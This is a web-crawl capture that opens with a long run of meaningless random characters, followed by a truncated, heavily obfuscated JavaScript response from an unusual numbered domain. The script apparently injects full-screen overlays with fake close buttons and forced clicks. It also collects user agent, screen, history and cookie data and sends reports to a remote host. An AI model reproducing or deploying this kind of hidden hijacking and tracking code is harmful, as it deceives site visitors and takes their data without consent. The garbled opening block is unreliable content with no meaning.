zFVuF2]]Vd-Wo]zDo]r]i6k7TCo+oifSiVVrN4%(BtO2o0%k^2VdJSwWss)ufBEhh}TLfK+d^t:^9p1Y{Y7z7dFJ1LoRD}FJXdO5f-E70z@TO6xd1tk9@_i_IO:kuE6i(KwyJB&;+I+@6/^D99AKz^)uKO]_)05zhBX:/-z{%N/sJ^:IyU|:%VEtey4WVtueY{JEO@64:dJ2r(zWV^EE_pFKW]I%xY;}kV7e7B(t/z0+1%-iCIiu+W~:ud]:}nkOwq(@FLWTInC65F4o7D;|:s(_d5/_V2{o))fQI-dp2_yew|nX6WC97n44/76}0ChT}Q/k(+5tVpJF|/zD]}/eC1):qI)A}|Ttn_KC])SISX2{XYUV1kXWhpnweJLNhr1/ry)r/EU1&1CuNLI+roO(EW(NShuws1Di)(Iiuh:~xoeU-rJB)y;-0ppyE{UO&ukTyuB2yzAW~~^WT(oD-KkEx7RRz}iBn6w~6W@D@&yE]I6O}TUhqxSd~w;6E)LB/Qir465~ukuq9F+D5OTITqz{iJpwNDB5:(Dpsh5AA+LTeKSr:+C9rzteV]z{xIALkXUCir:@}fiTwBE5(VR&BNIR5L{hIu_RAky{}_kfru}]o|-r|&p/DxhIrDIux|]WIkREop]+Qq+|/z^rpD~xE|(uUkdkyop}/t6EA2Uq+XAohw6{YE/F;EetC]q)KFSnID9(ShVdp01F-:dtO}-_i::)n&+s;BTqfqyU5WT+r-TirRU%BR2&F;d59i7I7i]q4h%+nLpihyVURp+TURpt{}EDE/;Bhu-OXyfw2E9xY+]4^AxuSTYoFopU/W;1fC|^BYSkpeth~O0@;E)E|DfuBzp0z~hpD(E{W09utWKp:xpd+/BKE-NOORu]LOh~_wds^OTuU;Y]zB^QBO(^nhiq05^ENuO&2fOdBW/i(:Y~ni+TtuOukBpW+q~2+^51E^4-sdR^O6(6eQiS1JBJ4)AV)Qz9}+}@)x+&~V5UFJ-7p6it6&:(6uI2iE_LD^i7{rT;opyqD2^pyOy+~]p;Y}ftU:uy-i-pwIT7xOnER(5p4DISX/ohSE^dw~4/WyuD|EwIYOr;Q4Lpd;~qdRrzqxuLIRSkCtyDETD@fqL5F+Q/Wi)y_W@;drEfUY{NEEQC%p_)Ix}:IufUi|%B-]qnwyhV2^9iK(IqIDO0D6{]YnD|/-%pLRuWysypepyW:1fDwzASW+Fy_9S~YLYSII^;yE}U}C(L@~z^Y}|q&k1dIWi)eYW@WDEXfh5zrI(K57JqYQ-;UII7KxurRRrIDDS;f6uAW]@e_CN-h9/(Lky|h)u2VDVr5DsITeWRte&CV%ER(_AX9Aq2dFN1&R}ipW+U%xDO/4Fh4((&nhp1LWk6~:q)^d-EFyX)dC(4VEIpFR/S9pz5s&tC22(-n+S5h-T1LwX0wXhwWI9F){fEOqN1tn-wqexuBzrQhw2zUyBK5}k2_%W_fRqtRFnR]FYJ9)IyA1F/~BNu00D)xh:EW2ipBq5q5y9OUE_wfee^@tV{JKU1E&sVByUs~E0n^)6V4}1EA1J}iXQ}XNde~%dC+uzCBKV-iyfzJw+-s9XJ59ydi;{F4^;:AquSzLNe~e_IpQifdJUXVOkT}pSFkA9^xf(&Io1%NxF+BEF5]ki/QF:-4r|)^}(x+zN@{zJ+F5D(zoJsNSe]0^W|U]+7_0px-7;@ir&%rYuxUzw-fBhuQpVF%Tkyyi9Cup^N/)Typ1rU&d1_Q}hC2Y&xY(i1JxVFk%F~I)d7-+rd+)VkIr:/fpRuio4(;u77XYWd7_;w:Io~q;OBfy6WY{_9@wh/u1RXw2;UU^0A()]iKK17nXCJsIeniq&;(5eB|rdFVs7}XsFp0(_{Tn2sW_~dyd2eVBC:9DnrTnd~pBWIJ^Rfk{CKnos0+S;f+Ts|RLsfuU(1uw-(iYS4Ie+I~UYQo%L&RsLRfOVtC7;]k002Y~J~1X1U_OeU&I|9~BsI:0r/FFo9/{p_r+JuJ(eD+~JRx|hK%dTyVE4{&%DO%+:AsCrUU1YE-L{WdV%YyqAJBet&R14^)Y{:e/s]Ef5s;K_s7C]F@4swthE9B9XNdI{/;VD%;}UF&CXV+iQYt|7/_)0AhBx1;ez7%|s9K-tY0]IOy^ui]Ipz2Cr{+S/J7yzJ;K}SW^UrLQs75e1s~p/IxiDVFfw9]U(SS9(|0CrwJqI|7X-/@0huwW]]D}^shph}@X|5ssI/1d_LW7tResRCShD-o)L5/oT5_Ny4Drw{;eTn(^B5:nxp}yYSkwTTz{zW^;i:Q0(CsKI|N1B|%;VtpNVpAR%zQ}Wohh:-Iw)CI~0tEd0pp|/|XwK|hw1-]rk&nwf@;{JWWop;yr;;zwn6y%6xk+}dxw(q:{96/rs|zrf):(]_ID0-ptDIx/Q+L/_@z@92Nrz4T:VwWdV5k]TY_%+kW4%5k%4~S&KEyrwd0B^CEEy-}rKdWD}wr/R;Cw0eL0WAOE;II0e;K0;B{/KWx%ATEy)y:&%i^KoxFkqzS)/w_7uwkozy-od&xLkJ|rr00Lf/Oo~|T{nyzWIi;{r;p~7+py^V^/0q:LIJ:rB|sE|p(o||+EAiQE|etwfFpS_Jpk/QyLWuTWWW;rVf/]+R_9|n_t_@60yf:{DpzsfCJ97wprU1KowWoEfNLWFpWT0ILeFzkyJ/}U^en)~1C1;+9nxkDQp}yRIrw_DE]nti}dwyLCW/npRsL5R|VC+x_eRxJfIk|B_r~kxeNx695Q~wX2~9/2F79+ti%h~wqNIWto~W7SFE:+uWW)pkwF~eedRr0Qrk15J):++W57~_(tC9/U~%@t~_IdxEY@es@4IC;xxusfD]Ksp9}6i]&p~+2LCk_6+q^iO9CNr97J9z}o~kYQXkfqNLQJN9(IXi06x}n~ukDtNY:d~xRk9}nn6kq)hW);XYt4^9{tpu|_I&1|uxeCREf]6wLKLzVwOkz-u{d)TWUq5NU~Nk~7_reTIrFe]E/:~tX/~t:;+OrCxV@TT90]Eknd~+e%/B-]:tRpU4rIDrik2DVND:%hxy~2U1~p~o_Tp{uCA0h{zoi9sB~UQt1/IDu+6Ou:ySxA~Wr]YL6r{prC/DU+6SCB]Oh0KWxqy(uq&odDTuTOryDy6IiOQBh^Np~:ILUI;O~K0-|6eDYsERS@;I~_;oAz-O&rIpuLTSQ{i{9-Iowfn0DCDi6z&S7@Sx61VTTE({6E4puOK(wDQyh2|E4s~{Roepp&FL61CE4u|0wL+D6:e-|_|S70;Lh/eyRSN{C-u{Du%zC{eDx|X~COzI;ez{RpnL6uoB%e@B4|o0i~w56uiSpYNSrp7IrI;op(]rpNdS4&9rU0S+/VBLf@OOIw/Y6}f^O]u+|Wr%++u%i0I4uy65TB2upq_rk0ndDq_^zkVF:V9_h+]S/EF/DknFyy7XrEsq7E~C~~]w%r5h-pR&0opVhwXd^E_y/y{_}IQB}I;&RI_xoWS@+WsOR~N0}~N61|XF_ppFxe:65I{k)I+0UI_n4|f|Lrf_N+WS4](Le~tK%-pfxWB}nNtO}IQOA~NOf~WNRyq)7E72kEpELLo^r{]XSop&L(wzzOt/:]w~&I&wI2K@t|fw6LisLOKT~NzX(EW5hNzD0uN%VAJukdIk6}_^x]_szKy/EE(D)|f1qE+]4AzW0E)_4yXEi+%s:Lr^SE^JOuN%/~]7)BY&4IU/@Y09FF4^Cux9]V}s-Dh:Kozy)^Beh0+7OWLAB2}rwpi|;7B|p/rkkz6yd-ueTEB+L~4Vq]Iuf04;%-BV_LTyK@}e/fRy;d0Iq;wu/;trBz|Wuz5x]2TW9wh%EwAx+;uEyituzn|iLS4+QQhyIixVz;}E%2eiAVAkXnh]B6VezSurdR2dA+I;U;4~s%B+L~6iu^B&-{B_fIk;(JuhXC}U:qhkVoVq4~^Nf+]pNw69D5uU4yV-@%VdBYV&72FULfBtKYrk&OV~&{|9Yi~d%e~w+Y@rN40CNKuz0YVdV2t~)iuVXq}%K~B;:oqE6CiV);VeNL0kFUAdC0~IU&F~U@V&7//Aq&5QC(u}@Q~}]k)pF5EO~:yW4ifo~LyIkEqQhISFp7NWBNEp^KX0Rp@WqC/AhStoVO9F@KAB~LirV;4}q0ViNxoW}7/)S796}Yq]E@JO|sJR]^)N^Fq]0BCO~DDC]+BDsU5ntFSQ47n4~yzo~~)B&^|]sStOIVCq2d~NeW;{C:XERe%D~}{)yYp-2xtqwKeAA%ryB5U]IIRrC%1fsTwNpVnEJsVTI~]Q4ON{2~q]Dk-W~/fyTIzDES~f&1qN9(AAB}fQ|(tQq9RKR%:-&k5W)ESQ~-7o9BD-uIEIpz;t0IJq/qo|h2BO&_5NRkKWJ-TYW;AB|JY:s:+AR__AS5/:VkwC(r%s:ER]zU9&4)U/yEnhorUX2)1A]pU/&rW;SrCek];54yi(]Y]d0&6yp(u}NWpXz)ik;DLqwU571NWNJzV:CpS/oEUtJUo7nN:udz)^O]oBsd;e:sAVLs45wNsAU~IyYU@ekkWI4hL~nAJA&hD}dk9o]-JBhut^n-dIzNAB}pU}dkwKRNNx2V;A|hq7/;Nf~6IBn6;]7^~i}6zRTL}FkE9{D_uW(po9]f6_Tou(kEr/pE&eFixnIR4uLSKoAfz}TJteEAspQp)U;+5(&Y225U11~hoC;YzRYd(]E-(dAqKuK+kd6zAB4UsfA(fizwyTXzky^(Jq]p{D2No/Q]&UI_ruzDU^KQU^1yn^sEod1E}CKUn7K^u9|zt}QOE2f;nB5pxh1XsY@SEy(oTfQLuYQBuSWFs|O}p9kIx{nW6q~Xnru5I^KShEXUU&16z|u;0hr&s^z;-O~V}YNN-fSs_+uks]p&6kTi}BSk}K0:U%)OuB^Jhp%^o|V_uF5~up1Y-kSzkzKF&h0LV&SqK(rY&uEptq^DJUS{J)CTXAVfK(;]TQVC+N@7dS&}di6]wpz)u2R:w|_D59K9-JT;U:]QK:SYdC5Xo+7C@2C7VROKJJ~}UiL;VSN9SW5Ihw9OKhf]hx;4nJ-FKJ7BJn-Kuk-)oqAB-|pJpJF&hk~(O~XQyp6@JVO&wDrS];T)xWW|J;uOW^1x}DIW;_o{JY~)4iD(CqTryDuSO^RfAor7w4de9)i{7Y-LtDUTFIdIC%IrDoAT0])|J;w4-DdVtk_%@65~pqC:Y(1AAk+DN4R@:V2xCVOB~OruD:QTyTTwT(I7d@5kqV5qN_sXuYirpoT]S^hO{Ii(%B|QBk1w9]If5~E;YqRODWIx:;5Lfqxx^I)J/LsDQ~-YNItx&R0zsxz%2;qs7~]R6D5Yqfw/wO}^U@0uh}@w}z0yN-2ktp4Af-WW1;%TVW_OrVoBsFJ00Yz|t5WAd@:ht}qeoFL+AVrdDSu^B{0rO9zDFXzLnF@Spszs/4}_nSsSW1r;KEyWD226n)/_YR|XwL~O/BN:2h1zyAO;2^A_LCQA^q:-Vpe~6qs_tB}pfi;t|q]4+^ULdNJDJXEk]s(BK{rpB/4::+A;^9&S9wpz:615tE1Ep^EkT;Bux+QBU2OkuEU4N+KLUSqrTWNT2eB]Fyxz%Wn2;~Id1rU_7di^AJ75u{hp9-77e7)OQ%({fnN4WkATnF%y7qSELDRSF%wXk-RT@9Q^n/{E{JLk{{)DEL}r}@e^{s1SJJOET&EW)r_wEznsAq|L5ukzqY}(R&Epp5Y9;:7:dL|^)-RTofA@)qn_rE77srJDp2yEUN5O};1&N}KDUS_9N/DE|/0Cr9oroSOYTzQhw0AV-zd4unTh(:OL9+5Dh@KSh+sVxF_x6RnB){6pwWQhhs9@1}){ixn0dR:&d9U}D;ky6s/&fxSqWs-;n&;u0xxWU;dRhUqpCsiNn~dB+Wfx:Q@-ns6NY::k6h@4o5+hkN(:0TxVYo%]fh(;(_rQ6kL:{kOKf2hE54IfxOn0uD+)fn|QWr{K:Wd-h@};ICCdYCOsh&r5]FJ&1o%CEF79(yWUO0rqQ_|/;9(6T2^e{sU^Y9w-xoRex_+V)/dn-@^CJ}qS)oWF_WxNn9wd6)~u%4R%U}N04+/ohEfnQ]IWun4FY:OYR0hD6L@o2oR&d1Y{%SOyQW7/zsuSiQ6wistQ_0BS%QY&&tWW^IuDTuyeJ@EVSDDiS;OnhxuKYoh6W-t^tun-BhFJ/^0zdkF@9OeWX902sJik)&^VQrIpDWYz17thfKd2R2_;1_wz{2~:^Rf4EeXIh&@R]Is{z2fR)K]T0I(Jh2%R14hJ+74BWf7k+s%}ueC&W&t+e/6xY-irD;%DiOkhBOew]1~tzonEwOuKkOeE7V~sdIi-doR{^IN~Q9SqFJT-k&O&J7zD|hqYe/Co0+;X+&D2Yy~rrIh@}pIItB6;h)(:hVX{d;24-(y6+74LyV5TWyiy})7/^IeT2{N%RppEo~6tRyY&wE0e%W)6WErE+dT2/i~CnN0ipEII]rS9|JO0U4J-SNuOF;kKdSA5VJJuoJ4W:rp|/xhTQ65&p]k0L/BA}TxELuDe;/h2o6CdF@5AL}1+:x4Y_stq0KQ:NK%e7Oi9}rpRBU%t74ErSh)O1pVqxVU)y&qnLKNE7pSe//9^6J:1TOiq5k|_@@NwfeR;7wdOC-AC^ydxuA^9y/;{Ei5|%+x)y6FLpnW{@5~EY6yxdNiyso&:%Vyrq}U|XwS}4x+|^es(@w0BTD6TyDNDkkIKh|9Y:N:X(TRX(E)FqV5E(::qFf4Y%/e20KQ_/CQ{hJJL^uh)INp~B~^rVpw2x}&tWzOBoR++tk99SBVV|Y|A]/DwV}9zxA@J}AAJu9e@|T9-kLBuxkuDh6Wr~hnxI|k&Ouxx67QOp_+UE]+^9koI7fABBNi&Q-{I+05&A-W(T|6&AILYrNEizhRR6R]eVteIe;D;dQ@yS|WBsEsSVYAWrxIVy;d-2-2OiD+qJSLq^r(UpQW{}&d02}C{y~e;AY/2Fk~Be7eo+dzwo{)u&-%OOW@fwuB4hw0}w:t6zEronELSIRRruU0(;V|yUO4IFRAdw^w1^oWpS^;yIh2F]JxWxIDp9ozCBuNUpV5B+%(Q]r)|+dKQhTq5I)p/nyo(+4z6C4:X%ku9+&zW6UD0+TKSS0|+499Wxr5ArQfrITDD~qeQ7_)kpt9]@6YYqIfyrRdo@}:4tCw&%uxAX_/AO(KQ&k9]Vz}5LA~N;VA{U-Eo]T~4|O:wnEduDDDo//NB]^xxp4IKu&t66IT)Br_S/@/TCUs:qV:iCI/KIyEYB+04EqS4|iE_EEBIpEwy~tLsyBDk]xN&I;Ti(LxJE10R^Ruwz(z|yEr9pu+ndNSnRBi9VoEX}XAU&||AIK~+BLSy@1Orr;LDO+dikR5AS+w&/WU2VSk-/hw+ww&qxL{R}4}D44iIEBO{}+pInn]Re2Rq^rVrx;]&6B0^5Y;;N|s7ssAuFJhU1/n~Ah(ry&tonTr{]uX]{]{p|Y_^^xQ:]usNDQ_1/WUf-h{r+}K1TCDdY;Q|;zqi}T4F;tw70sw9iTL@V|7QOL%K{~47:EweLN_iBE(LB/f&+ItFK/zY4:&&yyFueLYxxB442Ye^e/}yWE;EwDU^NwsB/VSi9Wer@&E6TD}2KoC(C(247B7{enTqXdXnrA9i;nC(i4zQ%(}2f{ItW5_7E~6-BUN46zOhud&0tYfJI&pY]yD&XABoL2iXEyRRiC);SLx]t%O(T|p7wkyJDhX:UDDqBhW^kLrW|R^CWe6TuwfLnUE9F^+QK;eWhJFV6hI{~Cpi+]zBhi9kzBF|V]z(xFe2N+9u7((:|OhISu2K]ip{0^Vr6S(E0iS_uRz_y/0yBBOL2NO~z|AO~]%]6p^Ayp-SN0fusK:NrN]+RSW;0T7~Y+~%BUdF{NRi;Wo70TEp%LhU4(uBh^1iy^-DDtr0n60y@FTx9XtrxOz;hzB%+TC}~ou/kVrBh9xzJFwCCk-VWs~R_6(F)TSd;foqV1]-k4+Vqx+h|kB+p15pV20BJtpJU~Cxu%d~&i&zd}Cpkp5w}|NqF5}_~^ryd_AV&dx0w^{Q{BhXC0KpJ/wz)@ARzNJrU46dqB|}0{fLK2o^r)tx]ef6ri]Sz{I@Az;y-rs}hzp%z0Wi_~IS7%{(Eexd;F]iCkh)Oo1X{y-@t9Ly7|W|2&Wi|E_)+L+:&NW]9X//TCS_zLi9Auzq{^2t+f/hCJ)@yoieC~Ee@p;yhUk9r|X%~Ly{JfzhEtdJwk4zuBzdSOhQJ:yrpW6%(;Oi&~SV2k%/6qdTYC:UA1iJEtN7epwsEk(7p-0y:I]xX:2VFw2LO2Fw6wz-%hr+x(yUw~YzAfoSEYxfq:}//xqCn{wyk4p6OI0o-eo6By5xy)iRf@e9V:EDpLh%uh2XT%5dN~FVR2;@LU}ex265{OD5D%-hu9otV0sn@FdXF~C;KrIs-fpy_/WL|~{VoVf):f5ffFURJ~0ezCTTVF{IF52ke6}4kLLYD6ps_yB4Ds;fVWt2B|i11I]|f1kOsftnN6I^x:QC/1-:sLUKD~xw%0I;z1EuQo@@XY%s|sf%zut502Yn11@FBdeRwBFLDR4ET_qYdE+i5%x}DpY;5@;(z}{rye^hF+QOI)iT+OsFFLWBFCkxWwwiKQ)@Dh@kO&/}KCWVd2dqBeo46{VU--DO;)oJ75twd/O;T9KE:CkQy&e)rDD|zxr4xkJWDwSL&R0I;sB-sV_IS1n-QrD&TS2J(rVCo_zx+A)zA{&;yf@2URq7_yqX]WpwOA26%DE@kdq}W0t~KY(}L)5N@;ixrLwIUWFNQyqw~e]DsKs2e7eoLY{OKnofr%-BQ~2Nu4f52~zfE5oJ_Fr4wE^Y0zu6{C:o0A+^WUEF5/QJh/Oh4V]ztKyiYYf;Nn6;ui-s:%SxdrK+y6B9|2;JE^n^tkI}}5kQFq0Ktuf|Y)Yns((}^/d:@O}q^~pkuCVTnpt2A{X09zI^:4@~1_-A9n:WT)6XF)NXz0DWoVzx]^^uFN/5BoLo@2w2US]]/k1:BtCY)xAJNf{L)WXoryK{&1ux0622YY5oFq/SN)wh9;F@^ni;eVDRDzo{KoY&VNUTw@_F{~n7hi5-}R)BF(rn-7Ns9de7]eD1Txsy1kDFXi+1s97zB:/T%k7/z2r7z1CTX7;-0eTKs0dTiRYJ)4|&X_(Q}Y@ou_tT]y9%h49%;Qz|1N(nRF^/;B~XfS6FQKXQBA@CIhn1_K9:{Kq4X;6O4w2]{7o12&6%1@BQs(D0|7Y0Re1X)s/oDLE;E1)xYt2iqwXY{K/0_|u7r^B/1{_(d7Y%Et/RfJ6krR9NpKTT{%ntL|2)wis1Td;9@F}FNf{U|7X;(]s6-~4NRhTx(R&C2X;2s52pu^]&^y;/o0B{eY1}1eF5y4XfsVsCs@;_%{z^7YnKwks;t1s1o&+QQOe/%sfX22XCyNsXXVfCKIn_{RoNXXXV1)2D}Ss@Bw@^~S]Q//7u//e2p]CsyVdhn{dL/nfq/FV5fXK|SCs1QQuQ/oO&_op&4_e1{A426]YQ0u+(iL+U{rfh/u4hX7if@O6iKUNz9pr{O)/(2rxi27I_&UCsk-~xOpfO^pILOA]ykdRLOp5C@7oq9pYosprBAk;rsp6sOdu@-7%9qYNyq-TnOponVphyo)udOpqA@p4/-duWo&xuoAX~}wxI9hE2-dwqopFr2(It--1i2h]eOUh+OhAYWhA^OhAXWhAsOhA{Wh^EOh^NWh^AOh^YWh^^Oh^XWh^sOh^{WhsEOhsNWhsAOhsYWhs)OYVVohs2Ohs{W6WEO6WNW6WBo6rEurwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://306743mg.bg4f8d.com:8003/sc/6743?n=wuiupypp
body_size: 44911
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"g\"K1os\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/]r-(m762Of)m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/y-4m762Of)m(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return 